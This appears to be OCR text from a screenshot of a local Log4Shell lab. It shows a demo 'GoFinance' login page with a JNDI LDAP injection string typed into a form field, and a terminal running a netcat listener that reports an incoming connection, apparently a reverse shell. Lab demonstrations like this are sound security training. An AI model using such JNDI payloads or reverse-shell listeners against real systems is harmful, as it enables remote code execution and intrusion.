 Mozilla Firefox
localhost:8080/
localhost:8080
1
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
@ jndi:ldap://localhost:1389/a}
2
Password
Login
3
Forgot Password ?
debuser@deblab: /log4jlab
File Edit View Search Terminal Help
debuser@deblab:/log4jlab$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 33230